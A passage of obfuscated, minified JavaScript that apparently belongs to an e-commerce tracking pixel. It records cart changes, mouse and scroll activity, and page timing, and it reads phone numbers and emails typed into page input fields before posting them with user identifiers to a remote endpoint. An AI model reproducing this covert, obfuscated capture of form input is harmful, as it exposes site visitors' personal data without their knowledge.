6:return n[t(406)](),[3,10];case 7:return[4,_0x27c9dc[t(725)]()];case 8:return n[t(406)](),[4,_0x20f00f[t(725)]()];case 9:n[t(406)](),n[t(492)]=10;case 10:return[4,this[t(967)](x[t(768)])];case 11:return n[t(406)](),[2]}})})},n[x(611)][x(1262)]=function(n,r){var t,e=x,n=_0x198d4e(n);return r==_0x37afc3[e(1352)]?{token:null==(t=null==n?void 0:n[0])?void 0:t.id,items:null==(t=null==n?void 0:n[0])?void 0:t[e(1038)][e(1093)][e(586)](function(n){var r=e,t={};return t.id=n[r(721)],t.q=n[r(1288)],t.v=n[r(716)],t})}:_0x27dd0a[e(943)](r,_0x37afc3[e(1097)])?{token:"",items:n[e(1039)][e(586)](function(n){var r=e,t={};return t.id=n.id,t.q=n[r(1288)],t})}:{token:n[e(872)],items:n[e(1039)][e(586)](function(n){var r=e,t={};return t.id=n[r(531)],t.q=n[r(1288)],t.v=n[r(1260)],t})}},n[x(611)][x(1066)]=function(n){var r=x;return n==_0x37afc3[r(1352)]?r(324):n==_0x37afc3[r(1097)]?r(833):"//"[r(680)](_0x85b8d8(),r(637))[r(680)](_0x3bf688())},n[x(611)][x(1297)]=function(n){var r=x;return"//"[r(680)](_0x85b8d8(),r(844))},n[x(611)][x(473)]=function(f,a,c){var v,o,b={ydADP:function(n,r,t){return n(r,t)},tDnZk:function(n,r){return n===r},GKEEI:function(n,r){return n(r)},kfIEY:x(1058),MgUEt:function(n,r){return n(r)}};return _0x45fead(this,void 0,void 0,function(){var t,e,x,u,i,_;return _0x10f729(this,function(n){var r=a0_0x32ee;switch(n[r(492)]){case 0:return[4,_0x2cc733[r(808)]()];case 1:return t=n[r(406)]()||"",[4,_0x228837[r(808)]()];case 2:return(e=(null==(v=n[r(406)]())?void 0:v[r(1251)])||"")?[3,4]:[4,_0x42b2b7[r(808)]()];case 3:return x=(null==(v=n[r(406)]())?void 0:v[r(1251)])||"",[3,5];case 4:x="",n[r(492)]=5;case 5:return i=x,u=_0x1690be[r(898)](7)(),[4,_0xbbc344(""[r(680)](this[r(944)]),_0x30590e(b[r(633)](_0x4c804a,_0x4c804a({signalId:u,eid:t,monkeyId:e},i&&{tmpMonkey:i}),{shop:this[r(581)],plat:(null===(o=_0x1eb76c[r(297)])||b[r(483)](void 0,o)?void 0:o[r(1197)])||_0x37afc3[r(1214)],action:r(696),changes:f,token:a,hash:c,url:b[r(1323)](_0x56e233,_0x1eb76c[r(1189)][r(453)])})),2)];case 6:return i=n[r(406)](),_0x224dbc(u,r(585),"tw"),i[r(768)]&&(_=_0x198d4e(i[r(768)]),e&&r(1199)!=e||!_[b[r(681)]]||(e=_0x3d1a4e(_[r(1058)]),_0x228837[r(351)](e))),b[r(802)](_0x8ca2e5,_0x4c804a({action:r(696),time:Date[r(315)]()},f)),[2]}})})},n[x(611)][x(967)]=function(u){var i,_={xWWhn:function(n){return n()},qhxHl:function(n,r){return n===r},PYanf:x(1080)};return _0x45fead(this,void 0,void 0,function(){var e,x;return _0x10f729(this,function(n){var r=a0_0x32ee;switch(n[r(492)]){case 0:return _[r(1070)](_0x2a8484)!=_0x37afc3[r(1214)]||(e=_0x198d4e(u),!_[r(289)](null,i=null==e?void 0:e[r(664)])&&!_[r(289)](void 0,i)&&i[r(934)]||r(953)!=this[r(581)]&&r(1241)!=this[r(581)]&&.05<_0x84cc82(this[r(581)]))?[2]:[4,_0x228837[r(808)]()];case 1:var t={};return t[r(1216)]=_[r(591)],t[r(735)]=r(295),(e=(null==(i=n[r(406)]())?void 0:i[r(1251)])||"")?(x={attributes:{"shipping-token":_0x19be17(e)}},[4,_0xbbc344(this[r(1297)](_0x37afc3[r(1214)]),JSON[r(1090)](x),2,t)]):[2];case 2:return n[r(406)](),[2]}})})},n}();function _0x54bc86(e,x){var u=_0x2b8b54;return{added:x[u(586)](function(r){var n=u,t=e[n(866)](function(n){return!(n.id!=r.id||n.v!=r.v&&n.v&&r.v)});return t&&_0x27dd0a[n(989)](t.q,r.q)?null:{id:r.id,q:r.q-(t?t.q:0),v:r.v}})[u(480)](function(n){return!!n}),removed:e[u(586)](function(r){var n=u,t=x[n(866)](function(n){return!(n.id!=r.id||n.v!=r.v&&n.v&&r.v)});return t&&t.q>=r.q?null:{id:r.id,q:Math[n(1015)](r.q-(t?t.q:0)),v:r.v}})[u(480)](function(n){var r=u;if(_0x27dd0a[r(1078)]!==r(748))return!!n;{let n="";for(;_0x529ece;){var t=_0x201c92%_0x26f06e;n=_0x4b994a[t]+n,_0x327470=(_0x241b61-t)/_0x4b19aa}return n}}),current:x[u(586)](function(n){var r={};return r.id=n.id,r.q=n.q,r.v=n.v,r})}}function _0x252fb1(n){var r=_0x2b8b54;return n[r(1211)](function(n,r){return n.id<r.id?-1:n.id>r.id?1:n.v<r.v?-1:n.v>r.v?1:0})[r(586)](function(n){return _0x575474(n)})[r(1117)](",")}function _0x575474(n){var r=_0x2b8b54;return""[r(680)](n.id,".")[r(680)](n.q)[r(680)](n.v?":"[r(680)](n.v):"")}function _0x18c88b(n){var e=_0x2b8b54;return n[e(425)](",")[e(586)](function(n){var r=e,n=n[r(425)]("."),t=n[0],r=(n=n[1][r(425)](":"))[0],n=n[1];return{id:t,q:Number(r),v:n}})}function _0xda0cbb(n){var r=_0x2b8b54;if(r(452)===r(457))return _0x3c208c(function(){return _0x5655d2});for(;30<n[r(771)];)n=_0x1690be[r(1242)](n);return n}var _0x336dad=document,_0x633095=window,_0x44cf86=new _0x402c03(_0x37b303),_0x161548=new _0x402c03(""[_0x2b8b54(680)](_0x37b303,_0x2b8b54(329))),_0x31ca2d=new _0x121fd0("id"),_0x1d6b1c=function(){var f=_0x2b8b54,r={kvYTp:f(911),vGxGq:f(1326),Jodds:function(n,r){return n<r},gyTGy:function(n,r,t){return n(r,t)},rktJN:function(n,r,t,e,x){return n(r,t,e,x)}};function n(n,r){var t=f;if(t(682)!==t(682))return!0;this[t(944)]=n,this[t(581)]=r}return n[f(611)][f(597)]=function(){var t=f,e=this;_0x633095[t(822)](t(525),function(n){return e[t(805)](n)}),_0x633095[t(822)](t(776),function(n){return e[t(391)](n)}),_0x633095[t(363)]&&_0x633095[t(363)](t(348),r[t(1282)],function(n){return e[t(1200)](n)}),_0x336dad[t(822)](t(1145),function(n){var r=t;return r(742)===r(742)?e[r(1075)](n):r(784)[r(680)](_0x1c97da[r(930)])}),_0x336dad[t(822)](t(724),function(n){return e[t(1075)](n)})},n[f(611)][f(1075)]=function(n){var r=f,t=this,n=n[r(1191)];!(n instanceof HTMLElement)||r(1153)!=n[r(325)]&&r(624)!=n[r(325)]||this[r(506)](n)||this[r(690)](n)||n[r(822)](r(359),function(n){t[r(772)](n)})},n[f(611)][f(772)]=function(u){var i;return _0x45fead(this,void 0,void 0,function(){var t,e=a0_0x32ee,n={},x=(n[e(766)]=function(n,r){return n===r},n);return _0x10f729(this,function(n){var r=e;return t=u[r(1191)],t=(x[r(766)](null,i=t)||void 0===i?void 0:i[r(1251)])||"",this[r(618)](t),this[r(575)](t[r(1346)]()),[2]})})},n[f(611)][f(575)]=function(t){var n,e=f,x=this;!new RegExp(/^[+]?[-()\s.0-9]{7,20}((ext|ex|x)[-()\s.0-9]+)?$/)[e(1255)](t)||20<(n=t[e(475)](/[-+()\s.]/g,"")[e(475)](/(ext|ex)/,"x"))[e(771)]||_0x27dd0a[e(1121)](n[e(425)]("x")[0][e(771)],7)||(this[e(1146)]&&clearTimeout(this[e(1146)]),this[e(1146)]=setTimeout(function(){var n=e,r={};r[n(417)]=function(n,r){return r<=n},r[n(997)]=n(1055),r[n(799)]=function(n,r){return n==r},r[n(362)]=function(n,r){return n+r};if(n(327)===n(420))return r[n(417)](_0x4f94fe([r[n(997)]in _0x2a7460,!(n(1215)in _0x1423bd),r[n(799)](r[n(362)]("",_0x457418[n(379)]),n(367)),""+_0x13dcaf[n(826)]==n(631)]),3);x[n(473)]({phone:t[n(475)](/[-+()\s.]/g,"")[n(475)](/(ext|ex)/,"x")},n(1224),n(736))},500))},n[f(611)][f(618)]=function(x){var u=f,n={},i=(n[u(294)]=function(n,r){return n===r},n),_=this;new RegExp(r[u(1163)])[u(1255)](x)&&r[u(353)](x[u(771)],120)&&(this[u(1146)]&&clearTimeout(this[u(1146)]),this[u(1146)]=r[u(1127)](setTimeout,function(){var t=u;if(i[t(294)](t(541),t(580))){for(var n=[],r=0;r<arguments[t(771)];r++)n[r]=arguments[r];_0x22bdb4(function(){return n}),n[t(480)](function(n){return _0x55b6b4[n[t(477)]]})[t(383)](function(n){var r=t;_0x391f37(n[r(1119)],_0x33d640[n[r(477)]],"sh")})}else{var e={};e[t(399)]=x,_[t(473)](e,t(1224),t(736))}},500))},n[f(611)][f(473)]=function(a,c,v){var o,b,n=f,d={lLbAf:function(n,r){return n(r)}};return _0x27dd0a[n(1081)]===n(874)?_0x45fead(this,void 0,void 0,function(){var x,u,i,_,f;return _0x10f729(this,function(n){var r=a0_0x32ee;switch(n[r(492)]){case 0:return[4,_0x31ca2d[r(808)]()];case 1:return x=n[r(406)]()||"",[4,_0x44cf86[r(808)]()];case 2:return(u=(null==(o=n[r(406)]())?void 0:o[r(1251)])||"")?[3,4]:[4,_0x161548[r(808)]()];case 3:return i=(null==(o=n[r(406)]())?void 0:o[r(1251)])||"",[3,5];case 4:i="",n[r(492)]=5;case 5:var t={},e=(t._=a,{});return e[r(581)]=this[r(581)],e[r(1197)]=(null==(b=_0x633095[r(297)])?void 0:b[r(1197)])||_0x37afc3[r(1214)],e[r(1335)]=v,e[r(758)]=t,e[r(1148)]=c,f=i,_=_0x1690be[r(898)](7)(),f=_0x30590e(_0x4c804a(_0x4c804a({signalId:_,eid:x,monkeyId:u},f&&{tmpMonkey:f}),e)),_0x224dbc(_,v,"tw"),[4,_0xbbc344(""[r(680)](this[r(944)]),f,2)];case 6:return(_=n[r(406)]())[r(768)]&&(f=_0x198d4e(_[r(768)]),u&&r(1199)!=u||!f[r(1058)]||(u=_0x3d1a4e(f[r(1058)]),_0x44cf86[r(351)](u))),d[r(769)](_0x8ca2e5,_0x4c804a({action:v,time:Date[r(315)]()},a)),[2]}})}):[2,!!_0x53d859()]},n[f(611)][f(805)]=function(x){var u;return r[f(1178)](_0x45fead,this,void 0,void 0,function(){var t,e;return _0x10f729(this,function(n){var r=a0_0x32ee;switch(n[r(492)]){case 0:return r(1248)!=(null==(u=null==x?void 0:x[r(522)])?void 0:u[r(638)])?[2]:(t=null==(u=x[r(522)][r(358)])?void 0:u[r(905)],e=null==(u=x[r(522)][r(358)])?void 0:u[r(1161)],t||e?[4,this[r(473)]({email:e,phone:t},r(994),r(736))]:[3,2]);case 1:n[r(406)](),n[r(492)]=2;case 2:return[2]}})})},n[f(611)][f(391)]=function(e){var x;return _0x45fead(this,void 0,void 0,function(){var t;return _0x10f729(this,function(n){var r=a0_0x32ee;if(r(1142)!==r(1142))return _0x7e81aa(r(1044),_0x1709f1);switch(n[r(492)]){case 0:return r(474)===(null==e?void 0:e[r(400)])&&(t=null==(x=e[r(942)])?void 0:x[r(658)])&&r(542)===t[r(1335)]&&t[r(399)]?[4,this[r(473)]({email:t[r(399)]},r(578),r(736))]:[3,2];case 1:n[r(406)](),n[r(492)]=2;case 2:return[2]}})})},n[f(611)][f(1200)]=function(e){var x;return _0x45fead(this,void 0,void 0,function(){var t;return _0x10f729(this,function(n){var r=a0_0x32ee;switch(n[r(492)]){case 0:return(t=null==(x=null==(x=null==(x=null==e?void 0:e[r(1191)])?void 0:x[r(1123)])?void 0:x[r(399)])?void 0:x[r(1251)])?[4,this[r(473)]({email:t},r(363),r(736))]:[3,2];case 1:n[r(406)](),n[r(492)]=2;case 2:return[2]}})})},n[f(611)][f(506)]=function(n){var r=f;return r(845)==n.id||n[r(713)][r(304)](r(1150))||r(1153)==n[r(325)]&&r(845)==n[r(638)]},n[f(611)][f(690)]=function(n){var r=f;return r(603)==n.id||n[r(713)][r(304)](r(626))||r(1153)==n[r(325)]&&n[r(395)][r(660)](r(557))},n}(),_0x50d4c4=new _0x402c03(_0x2b8b54(446));function _0x2e9eef(t,e,x,u){_0x45fead(this,void 0,void 0,function(){return _0x10f729(this,function(n){var r=a0_0x32ee;return _0x3d2a1d(x,u)&&(_0x50d4c4[r(351)](x),_0x50f1a4(t,e,r(1287),_0x4c804a(_0x4c804a({},u),{userId:x}))),[2]})})}function _0x5bf8e9(){_0x50d4c4[_0x2b8b54(725)]()}function _0x3d2a1d(n,r){var t,e,x,u,i=_0x2b8b54,_=[];if(n&&i(1028)==typeof n||_[i(891)](i(959)),255<n[i(771)]&&_[i(891)](i(692)),r&&i(921)==typeof r)try{for(var f,a,c=_0x3cf9a1(Object[i(982)](r)),v=c[i(599)]();!v[i(965)];v=c[i(599)]())i(937)!==i(1182)?(a=r[f=v[i(1251)]],i(1028)!=typeof a?_[i(891)](i(1309)[i(680)](f,i(1112))):255<a[i(771)]&&_[i(891)](i(1309)[i(680)](f,i(419)))):this[i(930)]=_0x485c1e}catch(n){if(!_0x27dd0a[i(533)](i(524),i(524)))return(u={})[i(582)]=_0x5df4a9,_0x364b61(_0x283129,_0x56c7ec)&&(_0x523ae7[i(351)](_0x23569d),_0x59c7a1(_0x8fab46,_0x2b5f7a,_0x27dd0a[i(1213)],_0x2f7b8f(_0xeb6e63({},_0x35b4cb),u))),[2];(x={})[i(1001)]=n,t=x}finally{try{v&&!v[i(965)]&&(e=c[i(530)])&&e[i(1138)](c)}finally{if(t)throw t[i(1001)]}}return!_[i(771)]||(console[i(1001)](i(1052),{errors:_}),0)}var _0x2b89f8=window,_0x1d2a54=new _0x402c03(_0x37b303),_0x1899cf=new _0x402c03(""[_0x2b8b54(680)](_0x37b303,_0x2b8b54(329))),_0x532c9d=new _0x121fd0("id");function _0xfb0386(t,e,x,u){var n=_0x2b8b54;n(871)!==n(871)?(_0x21f1fe[n(721)],_0x1a90c1[n(1288)],_0x9c8eb1[n(716)]):_0x45fead(this,void 0,void 0,function(){return _0x10f729(this,function(n){var r=a0_0x32ee;return x&&r(1028)==typeof x?_0x143b16(u,e)?[2,_0x50f1a4(t,e,r(512),_0x4c804a({event_name:x},u))]:[2]:(_0x92661(function(){return r(1196)}),[2])})})}function _0x50f1a4(o,b,d,s){var w,z;return _0x45fead(this,void 0,void 0,function(){var u,x,i,_,f,a,c=a0_0x32ee,v={BtNAF:function(n,r){return _0x27dd0a[a0_0x32ee(1003)](n,r)},XRyDU:function(n,r){return n==r}};return _0x27dd0a[c(816)](_0x10f729,this,function(n){var r=c;switch(n[r(492)]){case 0:return[4,_0x532c9d[r(808)]()];case 1:return u=n[r(406)]()||"",_0xc26efc(function(){var t,e,x=r;return x(936)!==x(936)?_0xa0d957(this,function(n){var r=x;switch(n[r(492)]){case 0:if(!(r(1249)in _0x134151))return[2,!1];t=0,n[r(492)]=1;case 1:return 1!=(e=_0x3ca5a1[r(1249)])?[2,e]:100<=t++?[2,2]:[4,_0x2998bf(5)];case 2:return n[r(406)](),_0xca6de2(function(){return r(1204)}),[3,1];case 3:return[2]}}):x(554)+u}),[4,_0x1d2a54[r(808)]()];case 2:return(x=(null==(w=n[r(406)]())?void 0:w[r(1251)])||"")?[3,4]:[4,_0x1899cf[r(808)]()];case 3:return _=(null==(w=n[r(406)]())?void 0:w[r(1251)])||"",[3,5];case 4:_="",n[r(492)]=5;case 5:return i=_,[4,_0x50d4c4[r(808)]()];case 6:var t={},e=(t._=s,{});return e[r(581)]=b,e[r(1197)]=(null==(z=_0x2b89f8[r(297)])?void 0:z[r(1197)])||_0x37afc3[r(1214)],e[r(1335)]=d,e[r(758)]=t,a=(null==(z=n[r(406)]())?void 0:z[r(1251)])||"",f=_0x1690be[r(898)](7)(),a=_0x30590e(_0x4c804a(_0x4c804a(_0x4c804a({signalId:f,eid:u,monkeyId:x},a&&{userId:a}),i&&{tmpMonkey:i}),e)),_0x224dbc(f,(null==(z=s)?void 0:z[r(300)])||(v[r(412)](null,z=s)||void 0===z?void 0:z[r(589)])||d,"tw"),[4,_0xbbc344(o,a,2)];case 7:return(f=n[r(406)]())[r(768)]&&(a=_0x198d4e(f[r(768)]),x&&r(1199)!=x||!a[r(1058)]||(x=_0x3d1a4e(a[r(1058)]),_0x1d2a54[r(351)](x)),v[r(1124)](r(512),d)&&_0x8ca2e5({action:r(512),time:Date[r(315)](),info:s})),[2]}})})}function _0x143b16(n,r){var t,e,x=_0x2b8b54,u=(void 0===r&&(r=""),[]);if(!n)return 1;if(x(921)!=typeof n)u[x(891)](x(1031));else{if(x(1147)===r||x(929)===r)return 1;Object[x(982)](n)[x(771)]>(x(1180)==r?50:10)&&u[x(891)](x(810));try{for(var i=_0x3cf9a1(Object[x(296)](n)),_=i[x(599)]();!_[x(965)];_=i[x(599)]()){var f=_0x1ce754(_[x(1251)],2),a=f[0],c=f[1];x(1028)!=typeof a&&u[x(891)](x(1223)[x(680)](a,x(1112))),(0===a[x(771)]||40<a[x(771)])&&u[x(891)](x(1223)[x(680)](a,x(744))),x(1028)!=typeof c&&_0x27dd0a[x(1193)](x(813),typeof c)&&x(316)!=typeof c&&u[x(891)](x(365)[x(680)](a,x(789))),100<""[x(680)](c)[x(771)]&&u[x(891)](x(365)[x(680)](a,x(371)))}}catch(n){var v={};v[x(1001)]=n,t=v}finally{try{_&&!_[x(965)]&&(e=i[x(530)])&&e[x(1138)](i)}finally{if(t)throw t[x(1001)]}}}return!u[x(771)]||(_0x27dd0a[x(807)](_0x92661,function(){var n=x;return n(885)+u[n(1117)]("\n")}),0)}var _0x44e7b0=window,_0x41c7d0=new _0x402c03(_0x37b303),_0x5ab3e2=new _0x402c03(""[_0x2b8b54(680)](_0x37b303,_0x2b8b54(329)));function _0x7c21b5(a,c){var v=_0x2b8b54,n=_0x44e7b0[v(1360)]._q||[],t=_0x44e7b0[v(1360)]=function(r){for(var t=v,n=[],e=1;e<arguments[t(771)];e++)n[e-1]=arguments[e];var x=_0x1ce754(n),u=x[0],i=x[t(518)](1),_=_0x447732();switch(r[t(1346)]()){case t(577):_0x1f3dc1(a,c,t(1293),u);break;case t(1019):_0x1f3dc1(a,c,t(719),u);break;case t(903):_0x27dd0a[t(434)](_0x14fa1e,a,c,t(566),u);break;case t(1047):case _0x27dd0a[t(754)]:(0==u?_0xb7aae6:_0x2bae8a)();break;case t(736):_?_0xc26efc(function(){return t(643)}):_0x27dd0a[t(505)](_0x43340f,a,c,u,t(736));break;case t(512):_0xfb0386(a,c,u,i[0]);break;case t(1287):_0x2e9eef(a,c,u,i[0]);break;case t(1307):_0x5daab6(a,c,u);break;case t(1125):_0x5bf8e9();break;case t(745):return t(1286);case t(332):_0x41c7d0[t(351)](u||"n"+_0x1690be[t(898)](7)()[t(518)](1)),_0x5ab3e2[t(725)]();break;case t(340):var f={};f[t(442)]=!0,_0x255291(a,c,_0x4c804a(_0x4c804a({},u),f));break;case _0x27dd0a[t(1219)]:case t(1154):case _0x27dd0a[t(907)]:case t(991):case t(1188):case t(423):_?_0xc26efc(function(){var n=t;return""[n(680)](r,n(499))}):_0x255291(a,c,_0x4c804a(_0x4c804a({},u),{action:r,forceReRun:!0}));break;default:_0x92661(function(){return t(369)})}};t[v(448)]=!0,n[v(383)](function(n){var r=v;return t[r(839)](void 0,_0x5e64db([],_0x1ce754(n[r(518)](1)),!1))})}function _0x1f3dc1(f,a,c,v){_0x45fead(this,void 0,void 0,function(){var r,e,_,x,u={EYfBN:function(n,r){return n(r)}};return _0x10f729(this,function(n){var i=a0_0x32ee,t={QctLm:function(n,r,t){return n(r,t)},OpCbs:function(n,r){return n==r}};switch(n[i(492)]){case 0:return e=Array[i(797)](v),_=function(n){var r=i;return t[r(313)](_0x4c804a,{id:(t[r(1325)](null,n)?void 0:n[r(487)])||(null==n?void 0:n.i),q:null!=n&&n.q?n.q:1},n.v&&{v:n.v})},e?v[i(1194)](function(n){return _0x53eb8f(n)})&&(r=v[i(586)](function(n){var r=i;if(r(674)!==r(1170))return _(n);for(var t=_0x2d22a3(_0x317f10[r(982)](_0x112654)),e=t[r(599)]();!e[r(965)];e=t[r(599)]()){var x=e[r(1251)],u=_0x233b63[x];r(1028)!=typeof u?_0x5f3d7e[r(891)](r(1309)[r(680)](x,r(1112))):255<u[r(771)]&&_0xb38bf[r(891)](r(1309)[r(680)](x,r(419)))}})):i(1147)!=a&&!_0x53eb8f(v)||(r=[u[i(1365)](_,v)]),r&&r[i(771)]?[4,new _0x4b8681(f,a)[i(473)](((x={})[c]=r,x),(e?v[0][i(872)]:null==v?void 0:v[i(872)])||"","")]:[3,2];case 1:n[i(406)](),n[i(492)]=2;case 2:return[2]}})})}function _0x53eb8f(n){var r,t=_0x2b8b54;return null!=n&&n[t(487)]||null!=n&&n.i?(null===(r=(null==n?void 0:n[t(487)])||(null==n?void 0:n.i)||"")?void 0:r[t(771)])>_0x1be78f?(_0x92661(function(){var n=t;return n(1302)[n(680)](_0x1be78f,n(607))}),!1):!Number[t(1202)](null==n?void 0:n.q)||(null==n?void 0:n.q)<0?(_0x92661(function(){var n,r=t;if(r(292)!==r(342))return r(1347);for(n in _0x1d3ff8)_0x58f2bd[r(611)][r(877)][r(1138)](_0x5b00c9,n)&&(_0x51ec1d[n]=_0x3f8c4a[n])}),!1):!(_0x27dd0a[t(1100)]((null==(r=null==n?void 0:n[t(872)])?void 0:r[t(771)])||0,_0x5ed4d3)&&(_0x92661(function(){var n=t;return n(1258)[n(680)](_0x5ed4d3,n(607))}),1)):(_0x92661(function(){return t(834)}),!1)}function _0xb7aae6(){var n=_0x2b8b54,r={},t=(r[n(939)]=n(529),r);_0x45fead(this,void 0,void 0,function(){return _0x10f729(this,function(n){var r=a0_0x32ee;switch(n[r(492)]){case 0:return[4,new _0x402c03(t[r(939)])[r(351)](r(1085))];case 1:return n[r(406)](),[2]}})})}function _0x2bae8a(){_0x45fead(this,void 0,void 0,function(){var t=a0_0x32ee;return _0x27dd0a[t(1254)](_0x10f729,this,function(n){var r=t;switch(n[r(492)]){case 0:return[4,new _0x402c03(r(529))[r(725)]()];case 1:return n[r(406)](),[2]}})})}function _0x43340f(t,e,x,u){return _0x27dd0a[_0x2b8b54(505)](_0x45fead,this,void 0,void 0,function(){return _0x10f729(this,function(n){var r=a0_0x32ee;switch(n[r(492)]){case 0:return!x||void 0===x[r(399)]&&void 0===x[r(925)]?(_0x92661(function(){return r(915)}),[2]):[4,new _0x1d6b1c(t,e)[r(473)](x,r(720),u)];case 1:return n[r(406)](),[2]}})})}function _0x14fa1e(e,x,u,i){var n=_0x2b8b54,r={},_=(r[n(521)]=function(n,r){return n===r},r);return _0x45fead(this,void 0,void 0,function(){var t=n;return t(1263)===t(1063)?null!==_0x28a240&&_0x12f691[t(839)](this,arguments)||this:_0x10f729(this,function(n){var r=t;switch(n[r(492)]){case 0:return!i||void 0===i[r(399)]&&void 0===i[r(925)]&&_[r(521)](void 0,i[r(954)])?(_0x92661(function(){return r(803)}),[2]):[4,new _0x1d6b1c(e,x)[r(473)](i,r(720),u)];case 1:return n[r(406)](),[2]}})})}function _0x5daab6(x,u,i){_0x45fead(this,void 0,void 0,function(){var e=a0_0x32ee;return _0x27dd0a[e(614)](_0x10f729,this,function(n){var r=e,t={};return t[r(395)]=i,_0x50f1a4(x,u,r(1307),t),[2]})})}var _0x3b2885=document,_0x5180b3=[],_0x32f8f9=0,_0x3d6b20=new _0x121fd0("id"),_0x1bf21d=new _0x402c03(_0x2b8b54(559)),_0x1eed1a=function(){var _=_0x2b8b54,n={CBrQk:function(n,r,t){return n(r,t)}};function r(n,r,t){var x=a0_0x32ee,e=this;this[x(944)]=n,this[x(581)]=r,this[x(1146)]=t,this[x(812)]=function(n){function r(n){var r=a0_0x32ee,t={};return t.x=n[r(917)],t.y=n[r(354)],t}var t=x,e={x:0,y:0};return n instanceof MouseEvent?r(n):n[t(913)]&&n[t(913)][t(771)]?r(n[t(913)][0]):e},this[x(641)]=function(n){var r=x,n=n[r(1191)];return n instanceof HTMLElement?r(1319)==n[r(325)]?".":""[r(680)](n[r(325)]):""},this[x(592)]=function(n){var r=x;return{x:e[r(892)](n.x,10),y:e[r(892)](n.y,10)}},this[x(377)]=function(n,r){var t,e=x;return-1==r.x&&-1==r.y?0:((t={}).x=n.x-r.x,t.y=n.y-r.y,n=t,Math[e(1205)](Math[e(1205)](n.x,2)+Math[e(1205)](n.y,2),.5))}}return r[_(611)][_(597)]=function(){var o={eXEeh:function(n){return n()}};return _0x45fead(this,void 0,void 0,function(){var x,u,i,_,f,a,c={SUhQz:function(n,r,t){return n(r,t)}},v=this;return _0x10f729(this,function(n){var e=a0_0x32ee,t={EhvHq:function(n,r,t){return n(r,t)}};switch(n[e(492)]){case 0:var r={x:-1,y:-1};return u=_0x4c804a({},x=r),i=function(n,r){var t=e;switch(u=_0x4c804a({},x),x=v[t(812)](r),n){case t(1044):_0x5180b3[t(891)]({k:t(615),v:_0x4c804a({_:v[t(641)](r)},v[t(592)](x))});break;case t(565):_0x32f8f9+=v[t(377)](u,x)}},_0x3b2885[e(822)](e(1114),function(n){var r=e,n=v[r(812)](n);_0x32f8f9+=v[r(377)](n,x),x=n}),_0x3b2885[e(822)](e(904),function(n){var r=e;x=v[r(812)](n),_0x5180b3[r(891)]({k:r(1145),v:_0x4c804a({_:v[r(641)](n)},v[r(592)](x))})}),_0x3b2885[e(822)](e(724),function(n){var r=e;return r(1083)===r(1209)?_0x31b2dd(r(996),_0x1c48d7):c[r(1074)](i,r(1044),n)}),_0x3b2885[e(822)](e(1246),function(n){return i(e(565),n)}),_0x3b2885[e(822)](e(346),function(n){return i(e(444),n)}),_0x3b2885[e(822)](e(1344),function(n){var r=e;return t[r(534)](i,r(996),n)}),_=0,f=function(){var n=e,r=window[n(1091)];_!=r&&40<Math[n(1015)](r-_)&&(_=r,_0x5180b3[n(891)]({k:n(906),v:v[n(892)](r)})),setTimeout(f,1e3)},o[e(456)](f),[4,_0x3d6b20[e(808)]()];case 1:return a=n[e(406)]()||"",e(1098)in document?document[e(822)](e(657),function(){var n=e;n(651)==document[n(1098)]?(_0x1bf21d[n(351)](_0xa0d8f(_0x4c804a(_0x4c804a({},v[n(1218)]()),{time:v[n(1146)][n(598)](),eid:a}))),v[n(1146)][n(544)]()):n(1126)==document[n(1098)]&&v[n(1146)][n(384)]()}):window[e(822)](e(451),function(n){var r=e,t={};t[r(376)]=a,n[r(341)]&&_0x1bf21d[r(351)](_0xa0d8f(_0x4c804a(_0x4c804a({},v[r(1218)]()),t)))},!1),[2]}})})},r[_(611)][_(672)]=function(e,x){return _0x45fead(this,void 0,void 0,function(){return _0x10f729(this,function(n){var r=a0_0x32ee,t={};return t.k=e,t.v=x,_0x5180b3[r(891)](t),[2]})})},r[_(611)][_(1218)]=function(){var e=_,x=this,u=new Map,i={};if(_0x5180b3[e(383)](function(n){var r=e,t=n.k;u[r(386)](t)||u[r(351)](t,[]),u[r(351)](t,_0x5e64db(_0x5e64db([],_0x1ce754(u[r(808)](t)),!1),[x[r(1002)](n)],!1))}),u[e(383)](function(n,r){var t=e;i[r]=x[t(710)](n[t(771)])}),_0x32f8f9||i[e(1145)]||i[e(906)]&&!(i[e(906)]<=1))return _0x4c804a(n[e(796)](_0x4c804a,{},i),{mouse:this[e(710)](_0x32f8f9)})},r[_(611)][_(1002)]=function(n){var r=_,t={},e=(t.s=n[r(1353)],t.v="",t);switch(n.k){case r(1145):case r(615):var x=n.v;e.v=""[r(680)](x._,":")[r(680)](x.x,"x")[r(680)](x.y);break;case r(906):e.v=""[r(680)](n.v,"px")}return""[r(680)](e.s,"s,")[r(680)](e.v)},r[_(611)][_(710)]=function(n){var r=_;return this[r(892)](Math[r(1205)](n,.2),3)},r[_(611)][_(892)]=function(n,r){var t=_;return-1==(r=void 0===r?-1:r)?Math[t(892)](n):Math[t(892)](n*Math[t(1205)](10,r))/Math[t(1205)](10,r)},r}(),_0x5e8511=function(){var t=_0x2b8b54;function n(){var n=a0_0x32ee;this[n(1094)]=0,this[n(307)]=!1}return n[t(611)][t(1044)]=function(){this[t(1101)]()},n[t(611)][t(598)]=function(){return this[t(1094)]},n[t(611)][t(544)]=function(){this[t(307)]=!0},n[t(611)][t(384)]=function(){this[t(307)]=!1},n[t(611)][t(1101)]=function(){var n=t,r=this;this[n(307)]||this[n(1094)]++,setTimeout(function(){r[n(1101)]()},1e3)},n}(),_0x398279=window,_0x1927ca=new _0x402c03(_0x37b303),_0x1195de=new _0x402c03(""[_0x2b8b54(680)](_0x37b303,_0x2b8b54(329))),_0x159fed=new _0x121fd0("id");function _0x3940a0(n){return _0xc26efc(function(){return[n[a0_0x32ee(337)],n]}),n}var _0x2bf4eb=function(){var i=_0x2b8b54,_={rJuHK:i(795),iDzNa:function(n,r){return n(r)}};function n(n,r){var t=i;this[t(944)]=n,this[t(581)]=r,this[t(523)]=0,this[t(1369)]=0,this[t(1088)]=0,this[t(1362)]={},this[t(326)]()}return n[i(611)][i(597)]=function(){var n=this;setTimeout(function(){return n[a0_0x32ee(473)]()},1e4)},n[i(611)][i(326)]=function(){var t=i,e=this;try{var n={},r=(n[t(638)]=t(795),n[t(540)]=!0,{}),x=(r[t(638)]=t(330),r[t(540)]=!0,{}),u=(x[t(638)]=t(765),x[t(540)]=!0,{});u[t(1208)]=[_[t(1115)],t(1157),t(312),t(477)],u[t(293)]=16,u[t(540)]=!0,new PerformanceObserver(function(n){var r=t;return e[r(428)]=e[r(648)](n[r(1333)]())})[t(1345)](n),new PerformanceObserver(function(n){var r=t;return e[r(882)]=e[r(829)](n[r(1333)]())})[t(1345)](r),new PerformanceObserver(function(n){var r=t;return 